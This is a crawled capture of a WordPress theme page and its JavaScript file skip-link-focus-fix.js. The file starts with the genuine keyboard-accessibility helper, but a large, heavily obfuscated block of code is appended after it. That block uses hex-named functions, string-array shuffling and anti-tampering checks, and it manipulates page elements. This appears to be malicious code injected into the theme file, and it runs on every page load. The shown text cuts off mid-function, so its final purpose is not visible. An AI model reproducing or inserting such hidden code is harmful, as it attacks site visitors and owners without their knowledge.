<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://appreviews.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215
body_size: 94433
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();
(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return 